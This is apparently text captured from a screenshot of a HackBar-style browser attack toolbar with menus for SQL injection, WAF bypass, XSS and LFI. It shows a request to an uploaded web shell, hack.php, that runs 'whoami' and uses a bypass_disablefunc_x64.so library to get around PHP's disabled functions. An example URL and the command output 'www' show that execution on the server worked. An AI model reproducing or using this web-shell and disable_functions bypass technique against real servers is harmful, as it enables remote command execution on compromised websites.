 https://
新标签页
https:// /static/upload/bfb523cd631d9502/hack.php?cmd=whoami&outpath=/tmp/x
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
https:// /static/upload/bfb523cd631d9502/hack.php?cmd=whoami&outpath=/tmp/xx&sopath=/data/wwwroot/ /static/upload/bfb523cd631d9502
/bypass_disablefunc_x64.so
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: whoami > /tmp/xx 2>&1
output:
www